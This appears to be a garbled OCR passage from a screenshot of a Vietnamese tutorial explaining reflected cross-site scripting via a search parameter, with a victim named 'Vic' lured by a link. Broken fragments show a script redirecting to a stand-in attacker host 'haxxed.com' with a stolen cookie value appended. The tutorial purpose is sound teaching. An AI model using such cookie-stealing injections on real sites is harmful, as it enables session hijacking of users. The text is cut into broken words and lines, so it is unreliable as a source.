
n
trên search param:
snippet
JS
www.welp.com?
ation="http://www.haxxed.com?
.
/script>
n trình duyệt, đoạn
được inject sẽ thực thi và
JS
(site độc) ... yep,
m?cookie=asFFEfn222fefeknladf
 đó, như
Vic
tội nghiệp - nhân vật bất hạnh trong
ng dẫn đầy cám dỗ, và được trỏ tới đường dẫn đã